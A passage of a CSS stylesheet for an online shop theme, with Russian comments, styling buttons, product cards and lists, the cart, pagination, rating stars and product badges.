.ui-outline .ui-button:hover,
.ui-outline.ui-button:hover {
  border-color: #cfcfcf;
  /* var default-dark-color */
  background-color: transparent;
}
.ui-outline .ui-error:hover,
.ui-outline.ui-error:hover {
  color: #cf4328;
  /* var error-dark-color */
  border-color: #cf4328;
  /* var error-dark-color */
}
.ui-outline .ui-warning:hover,
.ui-outline.ui-warning:hover {
  color: #d48400;
  /* var warning-dark-color */
  border-color: #d48400;
  /* var warning-dark-color */
}
.ui-outline .ui-success:hover,
.ui-outline.ui-success:hover {
  color: #569221;
  /* var success-dark-color */
  border-color: #569221;
  /* var success-dark-color */
}
.ui-outline .ui-primary:hover,
.ui-outline.ui-primary:hover {
  color: #2b68cc;
  /* var primary-dark-color */
  border-color: #2b68cc;
  /* var primary-dark-color */
}
.ui-outline .ui-secondary:hover,
.ui-outline.ui-secondary:hover {
  color: #f89a00;
  /* var secondary-dark-color */
  border-color: #f89a00;
  /* var secondary-dark-color */
}
.ui-outline .ui-blue:hover,
.ui-outline.ui-blue:hover {
  color: #2b68cc;
  border-color: #2b68cc;
}
/* button disable */
.ui-button.ui-disabled,
.ui-button.ui-disabled:hover,
.ui-button.disabled,
.ui-button.disabled:hover {
  -webkit-transition: background 0.3s, border-color 0.3s;
  -moz-transition: background 0.3s, border-color 0.3s;
  -o-transition: background 0.3s, border-color 0.3s;
  transition: background 0.3s, border-color 0.3s;
  opacity: 0.4;
  cursor: not-allowed;
}
/*buttons*/
.ui-buttons {
  font-size: 0;
  margin: 20px 0 2px;
}
.ui-buttons:first-child {
  margin-top: 0;
}
.ui-buttons:last-child {
  margin-bottom: 0;
}
/* button together */
.ui-buttons.ui-together {
  overflow: hidden;
}
.ui-buttons.ui-together .ui-button {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  border-radius: 0;
  border-left-width: 0 !important;
  border-right-width: 0 !important;
  margin: 0;
}
/* кнопка - Добавить в корзину */
.a_add_to_cart {
  position: relative;
  font-size: 18px !important;
  padding: 7px 10px;
}
.a_add_to_cart span {
  overflow: hidden;
}
.a_add_to_cart font,
.addcart-product font {
  background: #737373;
  color: #fff;
  border: 1px solid #fff;
  padding: 4px 5px;
  font-size: 12px;
  line-height: 10px;
  position: absolute;
  top: -10px;
  right: -10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  border-radius: 10px;
  display: none;
  font-weight: 700;
  z-index: 1;
}
.a_add_to_cart.add-yes font,
.addcart-product.add-yes font {
  display: block;
}
.pcard .addcart-product {
  position: relative;
}
.addcart-product font {
  top: -1px;
  right: -1px;
}
.pcard .addcart-product font {
  top: -7px;
  right: -7px;
}
.a_add_to_cart.add-yes,
.addcart-product.add-yes {
  background: #6cb729 !important;
  /* var success-bg-color !important*/
}
.addcart-product.add-yes:hover,
.a_add_to_cart.add-yes:hover {
  background: #569221 !important;
  /* var success-dark-color !important*/
}
.button-border-blue {
  margin-right: 0;
  border: 1px solid #f4f4f4;
  /* var gray-light */
  background: #fcfcfc;
  box-sizing: border-box;
}
.button-border-blue span {
  color: #000;
  /* var text-color */
}
.button-border-blue:hover {
  border: 1px solid #ccd7e9;
  background: #f1f6ff !important;
}
/*кнопка "Добавить в сравнение */
.compare-catalog-button {
  position: relative;
  font-size: 18px !important;
  padding: 6px 7px;
}
.compare-catalog-button:hover {
  color: #6cb729 !important;
  /* var success-bg-color !important*/
}
.compare-catalog-button.compare-yes {
  color: #6cb729 !important;
  /* var success-bg-color !important*/
}
.compare-catalog-button.compare-yes:hover {
  color: #333333 !important;
  /* var text-color !important*/
}
/*ссылка во весь блок*/
a.a-all {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  z-index: 1;
  filter: alpha(opacity = 0);
}
a.a-all:hover {
  opacity: 0.2;
  filter: alpha(opacity = 20);
}
.buttons {
  border-top: 1px solid #d3d2d2;
  padding-top: 15px;
  margin-top: 25px;
}
.buttons table {
  width: 100%;
  border-collapse: collapse;
}
.buttons table td {
  vertical-align: middle;
}
.content {
  /* background:#F7F7F7; */
  /* border:1px solid #DDDDDD; */
  padding: 10px;
  margin-bottom: 10px;
}
.list_category {
  text-align: center;
  width: 100%;
}
.list_showlist {
  width: 100%;
  margin: 0 auto;
  border-top: 1px solid #f4f4f4;
  /* var gray-light */
  -moz-border-radius: 0;
  /* var catalog-border-radius */
  -webkit-border-radius: 0;
  /* var catalog-border-radius */
  -khtml-border-radius: 0;
  /* var catalog-border-radius */
  border-radius: 0;
  /* var catalog-border-radius */
}
.list_showlist-good {
  position: relative;
  text-align: left;
  color: #a2a2a2;
  /* var gray-very-dark */
  font-size: 14px;
  padding: 15px 0;
  margin: 0;
  border: 1px solid #f4f4f4;
  /* var gray-light */
  border-top: none;
  font-size: 0;
}
.list_showlist-good:last-child {
  -moz-border-radius: 0;
  /* var catalog-border-radius-0-0-1-1 */
  -webkit-border-radius: 0;
  /* var catalog-border-radius-0-0-1-1 */
  -khtml-border-radius: 0;
  /* var catalog-border-radius-0-0-1-1 */
  border-radius: 0;
  /* var catalog-border-radius-0-0-1-1 */
}
.list_showlist-good-left {
  margin-right: 2%;
}
.list_showlist-good-right .good-rating {
  margin-top: 7px;
}
.list_showlist-good-left,
.list_showlist-good-right {
  width: 20%;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  position: relative;
  z-index: 1;
  padding: 0 5px;
  box-sizing: border-box;
  font-size: 12px;
}
.list_showlist-good-right {
  width: 18%;
}
.list_showlist-good-center {
  width: 58%;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  position: relative;
  z-index: 1;
  margin-right: 2%;
  font-size: 12px;
}
.list_showlist a {
  font-weight: bold;
  font-size: 15px;
  color: #333333;
  /* var text-color */
  text-decoration: none;
  /* text-transform:uppercase; */
}
.list_showlist a:hover {
  text-decoration: none;
  color: #4c81d9;
  /* var base */
}
.list_showlist .good-new,
.list_showlist .good-old,
.list_showlist .good-value {
  padding: 0;
}
.list_showlist-border {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border: 1px solid transparent;
  box-sizing: border-box;
}
.list_showlist-good img,
.list_showlist-border {
  -webkit-transition: transform .5s;
  -moz-transition: transform .5s;
  -o-transition: transform .5s;
  transition: transform .5s;
}
.list_showlist-good:hover a img {
  transform: scale(1.08) translateX(5px);
  -webkit-transform: scale(1.08) translateX(5px);
  -moz-transform: scale(1.08) translateX(5px);
  -o-transform: scale(1.08) translateX(5px);
  -ms-transform: scale(1.08) translateX(5px);
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.list_showlist .list_showlist-good:hover .list_showlist-border {
  border: 1px solid #f4f4f4;
  /* var gray-light */
  box-shadow: 0 0 2px 2px #f4f4f4;
  /* var gray-light */
}
.list_showlist-good .good-value,
.list_showlist-good .good-value-new {
  height: auto;
  padding: 0;
}
.list_showlist-line {
  /* border-bottom:1px solid #eceaea; */
  width: 100%;
  height: 1px;
  margin: 5px 0;
}
.list_showlist-good-image-wrap {
    position: relative;
}
.list_showlist-good-image {
    display: none;
}
.list_showlist-good-image.show {
    display: block;
}
.list_showlist-good-image-wrap a {
    position: relative;
    z-index: 1;
}
.list_showlist-good-image-position {
    position: absolute;
    z-index: 2;
    left:0;
    bottom:10px;
    width: 100%;
    text-align: center;
    opacity: 0;
    font-size: 0;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
     -o-transition: opacity .3s;
    transition: opacity .3s; 
}
.list_showlist-good-image-position-item {
    width: 25px;
    height: 5px;
    background: #fff;
    margin: 0 4px;
    display:inline-block;
    border:1px solid rgba(0,0,0,0.35);
    box-sizing: border-box;
    padding: 0;
    -webkit-transition: background-color .2s, border-color .2s;
    -moz-transition: background-color .2s, border-color .2s;
     -o-transition: background-color .2s, border-color .2s;
    transition: background-color .2s, border-color .2s; 
}
.list_showlist-good-image-position.count-1 {
    display: none;
}
.list_showlist-good-image-position.count-2 .list_showlist-good-image-position-item {
    width: 46%;
    margin: 0 2%;
}
.list_showlist-good-image-position.count-3 .list_showlist-good-image-position-item {
    width: 29%;
    margin: 0 2%;
}
.list_showlist-good-image-position.count-4 .list_showlist-good-image-position-item {
    width: 21%;
    margin: 0 2%;
}
.list_showlist-good-image-position.count-5 .list_showlist-good-image-position-item {
    width: 16%;
    margin: 0 2%;
}
.list_showlist-good-image-position-item.show {
    background:#427AA1;
    /* var base */
    border-color:#427AA1;
    /* var base-dark */
}
.list_showlist-good-image-wrap:hover .list_showlist-good-image-position {
    opacity: 1;
}
.list_showtable {
  margin: 0 0 5px;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #f3f2f2;
  box-sizing: border-box;
}
.list_showtable .good-ico-new,
.list_showtable .good-ico-top,
.list_showtable .good-ico-spec {
  color: #fff;
  padding: 2px 4px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  font-size: 9px;
  height: auto !important;
  width: auto !important;
  text-transform: uppercase;
  background-image: none;
  position: static;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  margin: 5px 0 5px 0;
}
.list_showtable .good-ico-new:before,
.list_showtable .good-ico-top:before,
.list_showtable .good-ico-spec:before {
  display: none;
}
.list_showtable .good-ico-new {
  background-color: #40c15e !important;
  /* var new-color !important*/
}
.list_showtable .good-ico-top {
  background-color: #4983d3 !important;
  /* var top-color !important*/
}
.list_showtable .good-ico-spec {
  background-color: #ff434b !important;
  /* var special-color !important*/
}
.list_showtable tr {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.list_showtable tr.even {
  background-color: #f7f7f7;
}
.list_showtable tr:hover {
  background-color: #fafafa;
}
.list_showtable tr.head {
  background-color: #eceaea !important;
}
.list_showtable td {
  /*text-align:left;*/
  vertical-align: top;
  padding: 7px 10px;
  margin: 0;
  vertical-align: middle;
  color: #333333;
  /* var text-color */
  font-size: 12px;
}
.list_showtable td .image-hover-wrap {
  position: relative;
  text-align: center;
  z-index: 100;
}
.list_showtable td .image-hover-wrap img {
  position: absolute;
  right: 100%;
  top: -100%;
  -webkit-transition: transform .3s;
  -moz-transition: transform .3s;
  -o-transition: transform .3s;
  transition: transform .3s;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  z-index: 10;
  max-width: inherit;
  border: 1px solid #cfcfcf;
  /* var gray-dark */
}
.list_showtable td .image-hover-wrap:hover img {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  z-index: 10;
}
.list_showtable td.list_showtable-image .image-hover {
  font-size: 22px;
  cursor: pointer;
  position: relative;
  z-index: 1;
  color: #cfcfcf;
  /* var gray-dark */
}
.list_showtable td.list_showtable-image .image-hover:hover {
  color: #4c81d9;
  /* var base */
}
.list_showtable tr.head td {
  padding: 15px 10px;
  font-size: 13px;
  color: #555;
  font-weight: 700;
  text-align: center !important;
}
.list_showtable td.list_showtable-name {
  position: relative;
}
.list_showtable td.list_showtable-name a.name {
  color: #4c81d9;
  /* var base */
  text-decoration: none;
  font-size: 12px;
  /* text-transform:uppercase; */
  display: block;
}
.list_showtable td a.list_showtable-name:hover {
  color: #333333;
  /* var text-color */
}
.list_showtable .qr-price-title,
.list_showtable .qr-quantity-title,
.list_showtable .qr-sum-title {
  display: none;
  font-weight: 700;
}
.list_showtable .good-value,
.list_showtable .good-value-new {
  font-size: 13px;
}
.list_showtable .good-value-old {
  font-size: 11px;
  display: block;
}
.pageinfo {
  padding: 0;
  overflow: auto;
  text-align: left;
  background: #ffffff;
  /* var content-color */
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: 0;
  z-index: 1;
}
.pageinfo .float-left_f3,
.pageinfo .float-left_f2,
.pageinfo .float-left_f1 {
  float: left;
  padding-left: 10px;
}
.pageinfo b {
  font-weight: 400;
  color: #333;
  /* var text-color */
  font-size: 12px;
  text-transform: uppercase;
}
.pageinfo .float-left_f3 b {
  padding-right: 7px;
}
.pageinfo .float-left_f2 b {
  padding-right: 7px;
}
.pageinfo .float-left_f1 b {
  padding-right: 7px;
}
.pageinfo .float-left {
  float: left;
}
.pageinfo select {
  border-radius: 0;
  padding: 5px 5px;
  -moz-border-radius: 5px;
  /* var form-field-border-radius */
  -webkit-border-radius: 5px;
  /* var form-field-border-radius */
  -khtml-border-radius: 5px;
  /* var form-field-border-radius */
  border-radius: 5px;
  /* var form-field-border-radius */
}
.pagination {
  margin: 40px 0 20px;
  text-align: center;
  width: 100%;
  float: left;
  color: #333333;
  /* var text-color */
}
.pagination .links,
.pagination .results {
  padding: 5px 5px 5px 0px;
  text-align: center;
}
/*.pagination .links {float:left;}*/
.pagination .links a,
.pagination .links b,
.pagination .links span {
  font-size: 0;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
  text-decoration: none;
}
.pagination .links span {
  font-size: 14px;
}
.pagination .links a.number,
.pagination .links b {
  border: 2px solid #ffffff;
  /* var bg-color */
  padding: 3px 8px;
  color: #333333;
  /* var text-color */
  background: #ffffff;
  /* var bg-color */
  font-size: 14px;
  font-weight: 700;
  text-decoration: none;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}
.pagination .links b {
  color: #ffb131;
  /* var secondary */
  border: 2px solid #ffb131;
  /* var secondary */
}
.pagination .links a.number:hover {
  color: #ffb131;
  /* var secondary */
}
.pagination .links a.next {
  /*background: url(../image/paginator-next.png) no-repeat;*/
  width: 13px;
  height: 23px;
  margin: 0 8px;
  position: relative;
}
.pagination .links a.next:after,
.pagination .links a.prev:after {
  font-family: FontAwesome;
  text-decoration: none;
  color: #eaeaea;
  /* var gray */
  font-size: 36px;
  position: relative;
  line-height: 61%;
}
.pagination .links a.next:after {
  content: '\f105';
}
.pagination .links a.prev:after {
  content: '\f104';
}
.pagination .links a.next:after:hover,
.pagination .links a.prev:after:hover {
  color: #cfcfcf;
  /* var gray-dark */
}
.pagination .links a.next:hover {
  /*background: url(../image/paginator-next-hover.png) no-repeat;*/
}
.pagination .links a.prev {
  /*background: url(../image/paginator-prev.png) no-repeat;*/
  width: 13px;
  height: 23px;
  margin: 0 8px;
}
.pagination .links a.prev:hover {
  /*background: url(../image/paginator-prev-hover.png) no-repeat;*/
}
/*.pagination .results {float:right;}*/
.tabs {
  width: 100%;
  height: 31px;
  margin-bottom: 0px;
}
.tabs a {
  float: left;
  display: block;
  padding: 6px 15px 7px 15px;
  margin-right: 2px;
  border: 1px solid #DDD;
  background: #ffffff url('../image/tab_3.png') repeat-x;
  color: #000;
  /* var text-color */
  font-weight: bold;
  font-size: 13px;
  text-decoration: none;
  z-index: 1;
  position: relative;
  top: 1px;
}
.tabs a.selected {
  background: #fff;
  border-bottom: 0px;
  padding-bottom: 8px;
  z-index: 3;
}
.tab_page {
  border: 1px solid #DDD;
  background: #FFF;
  padding: 10px;
  display: block;
  z-index: 2;
  margin-bottom: 10px;
}
#information ul {
  /* margin-top:0px; */
  margin-bottom: 0px;
  margin-left: 8px;
  padding-left: 12px;
  list-style: none;
}
#tooltip {
  font-size: 11px;
  font-family: Arial, Helvetica, sans-serif;
  position: absolute;
  visibility: hidden;
  padding: 3px;
  max-width: 300px;
  z-index: 100;
}
/*.product-number,#cart-top-total {
    color: #B41818;
    font-weight: 700;
}*/
.ajax_loading32 {
  text-align: center;
  background: url('../image/ajax-loader32.gif') center center no-repeat transparent;
  width: 32px;
  height: 32px;
}
.ajax_loading16 {
  text-align: center;
  background: url('../image/ajax-loader16.gif') center center no-repeat transparent;
  width: 16px;
  height: 16px;
}
table.cart {
  margin-top: 20px;
}
.cart-info-button-wrap {
  border-collapse: collapse;
}
.cart-info-button-wrap .button-yes,
.cart-info-button-wrap .button-no {
  float: left;
  width: 207px;
}
.cart-info-button-wrap .button-yes {
  float: right;
}
.cart-info-button-wrap .button-yes span,
.cart-info-button-wrap .button-yes2 span {
  padding-top: 16px;
  padding-bottom: 16px;
}
.cart-info-button-wrap .button-yes.chekoutquick-button {
  width: 228px;
}
.cart-stock-empty {
  position: absolute;
  top: 10px;
  left: 10px;
  color: #333333;
  /* var text-color */
  font-size: 20px;
  color: #945656;
}
.cart-stock-empty-stars,
.cart-stock-min-order {
  color: #945656;
  font-weight: bold;
  display: block;
  margin: 5px 0 8px;
  line-height: 120%;
}
.cart-info-wrap td {
  border-bottom: 1px solid #f4f4f4;
  /* var gray-light */
  padding: 2px 10px 2px 0;
  position: relative;
}
.cart-info-line {
  width: 5px;
  border-left: 1px solid #f4f4f4;
  /* var gray-light */
  margin-left: 5px;
  right: 0;
  position: absolute;
  height: 52px;
  top: 50%;
  margin-top: -26px;
}
.cart-info-line-mini {
  width: 5px;
  border-left: 1px solid #f4f4f4;
  /* var gray-light */
  margin: -8px 5px 0;
  right: -10px;
  position: absolute;
  height: 16px;
  top: 50%;
}
.cart-info-wrap .cb {
  display: none;
}
.cart-info-wrap {
  border-top: 1px solid #f4f4f4;
  /* var gray-light */
  border-collapse: collapse;
  width: 100%;
}
td.cart-t-quantity-wrap {
  /*border-right: 1px solid #EAEDF6;*/
  width: 108px;
}
.cart-product_remove {
  width: 12px;
  height: 12px;
  display: block;
  cursor: pointer;
  position: relative;
  /* background: url(../image/cart-info-delete.png) no-repeat; */
}
.cart-product_remove:after {
  content: '\f00d';
  /* fa-times  */
  color: #d22300;
  font-size: 16px;
  line-height: 16px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  text-align: center;
}
.cart-product_remove:hover:after {
  color: #b11d00;
}
.cart-product_remove:hover {
  /* background: url(../image/cart-info-delete-hover.png) no-repeat; */
}
.cart-img {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
  width: 19%;
  margin-right: 2%;
}
.cart-img img {
  max-width: 75px;
  width: 100%;
  height: auto;
}
.cart-info-block {
  width: 77%;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
}
.cart-info-block div {
  color: #a2a2a2;
  /* var gray-very-dark */
  font-size: 12px;
  margin-bottom: 3px;
}
.cart-info a {
  font-size: 12px;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 700;
}
.cart-info a:hover {
  text-decoration: none;
}
.cart-t-price {
  font-size: 12px;
  font-weight: 700;
  width: 100px;
}
.cart-t-total {
  font-size: 12px;
  width: 100px;
  color: #4c81d9;
  /* var base */
  font-weight: 700;
}
.cart-total-price {
  font-size: 18px;
}
.cart-price {
  text-align: left;
  margin: 30px 0;
}
.cart-total-price {
  font-size: 16px;
  font-weight: 700;
}
#cart-total-fmt {
  color: #f0454c;
}
.good_description div {
  width: 100%;
  line-height: 16px;
  margin-bottom: 12px;
  margin-top: 10px;
  display: block;
  font-size: 12px;
}
.good_description table,
.good_description td {
  border: 1px solid #EEE;
  margin: 0px;
  padding: 3px;
  line-height: 12px;
}
.good_description td div {
  margin: 0px;
  line-height: 14px;
}
.good_description div {
  text-align: justify;
  padding-bottom: 10px;
}
.catalog-wrap:after {
	content:' ';
	display:table;
	width:100%;
	height:1px;
}
.good {
  float: left;
  margin: 12px 5px 0px;
  width: 160px;
  max-width: 250px;
  height: 360px;
  /* min-width:160px !important; */
  position: relative;
  box-sizing: border-box;
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.good-showcase {
  border-left: 1px solid #eaeaea;
  /* var gray */
  border-top: 1px solid #eaeaea;
  /* var gray */
  position: relative;
}
/*.good-showcase:before {
    position: absolute;
    bottom:1px;
    left:0;
    width: 100%;
    height: 15px;
    content:' ';
    border-bottom: 1px solid #f1f1f1;
    z-index: 1;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}*/
.good-list-wrap .good {
  margin: 0;
  padding: 12px 5px 0px;
  border: 1px solid #eaeaea;
  /* var gray */
  border-left: none;
  border-top: none;
  padding: 10px 2% !important;
  width: 25% !important;
}
/* .good-list-wrap .good:nth-child(5n) {
    border-left:1px solid @gray-light;
} */
.good-border {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border: 1px solid transparent;
  box-sizing: border-box;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.good:hover a img {
  transform: scale(1.08);
  -webkit-transform: scale(1.08);
  -moz-transform: scale(1.08);
  -o-transform: scale(1.08);
  -ms-transform: scale(1.08);
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  /*     -webkit-filter: saturate(170%);
-moz-filter: saturate(170%);
-ms-filter: saturate(170%);
-o-filter: saturate(170%);
filter: saturate(170%); */
  /*     background-color:@gray-very-light; */
}
.good-list-wrap .good:hover .good-border {
  border: 1px solid #f4f4f4;
  /* var gray-light */
  box-shadow: 0 0 2px 2px #f4f4f4;
  /* var gray-light */
  /*     background-color:@gray-very-light; */
}
/* .good:hover {
    transition:All 0.5s ease;
    -webkit-transition:All 0.5s ease;
    -moz-transition:All 0.5s ease;
    -o-transition:All 0.5s ease;
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
} */
/*border for good*/
/* .good-border {
    width:101%;
    height:101%;
    position: absolute;
    top:0;
    left:-0.5%;
    border:2px solid @gray-light;
    display:none;
    -moz-box-shadow:0 0 5px @gray-light;
    -webkit-box-shadow:0 0 5px @gray-light;
    -o-box-shadow:0 0 5px @gray-light;
    box-shadow:0 0 5px @gray-light;
} */
.good-category {
  margin: 10px 1% !important;
  height: 190px !important;
  text-align: center;
  width: 23% !important;
}
.good-wrapper_top {
  /*background:url('../image/good_top.png') no-repeat;*/
  height: 0px;
}
.good-wrapper_bottom {
  /*background:url('../image/good_bottom.png') no-repeat;*/
  height: 0px;
}
.good-wrapper {
  position: relative;
  /*background:url('../image/good_fon.png') repeat-y;*/
  text-align: left;
  padding: 0;
  height: 100%;
  -moz-border-radius: 5px;
  /* Firefox */
  -webkit-border-radius: 5px;
  /* Safari, Chrome */
  -khtml-border-radius: 5px;
  /* KHTML */
  border-radius: 5px;
  /* CSS3 */
  behavior: url('catalog/view/javascript/pie.htc');
}
.good-wrapper_c {
  margin: auto;
}
.good-wrapper {
  text-align: center;
}
.good img {
  -webkit-transition: transform .6s;
  -moz-transition: transform .6s;
  -o-transition: transform .6s;
  transition: transform .6s;
}
.good-title-container {
  padding: 3px 3%;
  height: 51px;
  overflow: hidden;
  width: 93%;
  margin: 0 auto;
  box-sizing: border-box;
  line-height: 1.15;
}
.good-title {
  text-align: center;
  display: table;
  width: 100%;
  /* background:url(../image/title-opacity.png) repeat-x; */
}
.good-title a {
  line-height: 1.15;
  display: table-cell;
  height: 51px;
  vertical-align: middle;
  /*для темного фона*/
  /* text-shadow:#fff -1px 0 5px,#fff 1px 0 5px,#fff 0 -1px 5px,#fff 0 1px 5px; */
}
.good a {
  font-size: 14px;
  line-height: 1.15;
  text-decoration: none;
  color: #333333;
  /* var text-color */
  font-weight: 200 !important;
}
.good-category a.category-title {
  text-align: center;
  display: block;
  margin-top: 15px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50px;
}
/* увеличивает высоту шрифта, если больше трех строчек */
/* .good:hover .good-title {
    max-height:180px;
    background:url(../image/title-opacity.png) repeat-x;
} */
/* .good img {
    width:100% !important;
    height:auto !important;
} */
.good-category img {
  width: auto !important;
}
.good a:hover {
  color: #4c81d9;
  /* var base */
  text-decoration: none;
}
.good-rating {
  margin-bottom: 10px;
}
.good-rating span {
  position: relative;
  content: ' ';
  width: 56px;
  height: 14px;
  display: inline-block;
  vertical-align: top;
}
.good-rating span:before,
.good-rating span:after {
  content: '\f006';
  /* fa-star-o */
  font-size: 12px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
  text-align: center;
  position: absolute;
  left: 0;
  top: 0;
}
.good-rating span:after {
  color: #ffb131;
  /* var secondary */
}
.good-rating span:before {
  color: #eee;
  content: '\f006\f006\f006\f006\f006';
  /* fa-star-o */
}
/* .good-rating img.stars0:before {
  content:'\f006\f006\f006\f006\f006';fa-star-o
}
.good-rating img.stars1:before {
  content:'\f005\f006\f006\f006\f006';fa-star-o
}
.good-rating img.stars2:before {
  content:'\f005\f005\f006\f006\f006';fa-star-o
}
.good-rating img.stars3:before {
  content:'\f005\f005\f005\f006\f006';fa-star-o
}
.good-rating img.stars4:before {
  content:'\f005\f005\f005\f005\f006';fa-star-o
}
.good-rating img.stars5:before {
  content:'\f005\f005\f005\f005\f005';fa-star-o
} */
.good-rating span.stars0:after {
  content: '';
}
.good-rating span.stars1:after {
  content: '\f005';
}
.good-rating span.stars2:after {
  content: '\f005\f005';
}
.good-rating span.stars3:after {
  content: '\f005\f005\f005';
}
.good-rating span.stars4:after {
  content: '\f005\f005\f005\f005';
}
.good-rating span.stars5:after {
  content: '\f005\f005\f005\f005\f005';
}
.good-bottom {
  bottom: 0;
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 3;
  /*background:url('../image/stiker.png') repeat-x transparent;*/
}
.good-line {
  /* border-top:1px solid @gray-light; */
  width: 105px;
  margin: 7px auto 7px;
}
.good-price_2 {
  margin-top: 8px;
}
.good-price_2-dop {
  color: #a2a2a2;
  /* var gray-very-dark */
  font-size: 14px;
  margin-bottom: 10px;
}
.good-value,
.good-value-new {
  padding-top: 5px;
  font-size: 16px;
  color: #000;
  /* var text-color */
  height: 25px;
  font-weight: 700;
}
.good-value-old {
  text-decoration: line-through;
  font-size: 12px;
  color: #a2a2a2;
  /* var gray-very-dark */
  font-weight: 400;
  padding: 0 3px;
}
.good-ico-new,
.good-ico-top,
.good-ico-spec {
  width: 30px;
  height: 30px;
  background-size: 46px 46px !important;
  position: absolute;
  z-index: 2;
}
.good-ico-new:before,
.good-ico-top:before,
.good-ico-spec:before {
  color: #fff;
  font-size: 8px;
  line-height: 10px;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  text-align: center;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  border-radius: 100%;
  width: 30px;
  height: 20px;
  padding-top: 10px;
  text-transform: uppercase;
}
.good-ico-new:before {
  content: '\041d\043e\0432\044b\0439';
  background: #40c15e;
  /* var new-color */
  border: 5px solid #40c15e;
  /* var new-color */
}
.good-ico-top:before {
  content: '\0445\0438\0442';
  background: #4983d3;
  /* var top-color */
  border: 5px solid #4983d3;
  /* var top-color */
}
.good-ico-spec:before {
  content: '\0430\043a\0446\0438\044f';
  background: #ff434b;
  /* var special-color */
  border: 5px solid #ff434b;
  /* var special-color */
}
.good-ico-new {
  left: 50%;
  margin-left: -23px;
  top: 10px;
  /*margin-left:-35px;*/
  /* background: url('../image/product-new.png') no-repeat; */
}
.good-ico-top {
  right: 10px;
  top: 10px;
  /* background: url('../image/product-top.png') no-repeat; */
}
.good-ico-spec {
  left: 10px;
  top: 10px;
  /* background: url('../image/product-spec.png') no-repeat; */
}
/* .good:hover .good-ico-new,.good:hover .good-ico-top,
.good:hover .good-ico-spec {
    opacity:0.4;
    filter:~"~"~"~"alpha(opacity = 40)"""";
}
.good:hover img {
    opacity:0.2;
    filter:~"~"~"~"alpha(opacity = 20)"""";
} */
.good input {
  width: 30px;
}
/*#quantity {
	margin:0px;
	padding:0px;
	height:20px;
	margin:0 0 0 3px;
	padding-left:3px;
	border-right:none;
	line-height:20px;
}*/
.select-popup-link,
.select-popup-link:hover {
  background-image: url(../image/select_i.gif);
  background-repeat: no-repeat;
  background-position: 100% 1px;
  margin-right: 7px;
  padding-right: 16px;
}
.select-popup {
  margin-top: 3px;
  display: none;
  z-index: 1000;
  text-align: left;
  font-size: 11px;
  position: absolute;
  width: 110px;
  background-color: #FFF;
  border: 1px solid #000;
  font-weight: normal;
  opacity: 0.9;
  filter: alpha(Opacity=90);
}
.select-popup ul {
  list-style: none;
  padding: 4px;
  margin: 0;
  width: 100%;
}
.select-popup li {
  display: block;
  width: 102px;
}
.select-popup li a {
  padding: 2px 4px;
  color: #333333;
  /* var text-color */
  display: block;
  text-decoration: none;
}
.select-popup li a:hover {
  background-color: #97D6FF;
  color: #000;
  /* var text-color */
  text-decoration: none;
}
.f1 {
  width: 140px;
}
.f1 .select-popup {
  margin-left: 95px;
}
.f2 {
  width: 105px;
}
.f2 .select-popup {
  margin-left: 31px;
}
.f3 {
  width: 190px;
}
.f3 .select-popup {
  margin-left: 78px;
}
/* #quickview_blank,#quickview_content {
    -webkit-transition: opacity 0.1s ease, height 0.5s ease;
    -moz-transition: opacity 0.1s ease, height 0.5s ease;
     -o-transition: opacity 0.1s ease, height 0.5s ease;
    transition: opacity 0.1s ease, height 0.5s ease; 
}
#quickview_blank {
    position:fixed;
    top:0;
    left:0;
    width:100%;
    height:100%;
    z-index:1000;
    background-color:#000;
    overflow:hidden;
    opacity:0.3;
    filter:~"~"~"~"alpha(opacity = 30)""";
    visibility:visible;
}
#quickview_top {
    background:@base;
    padding-top:15px;
}
#quickview_top,#quickview_bottom {
    min-height:35px;
    width:96%;
    padding:10px 2%;
    display:inline-block;
    *display:inline;
    *zoom:1;
    vertical-align:top;
}
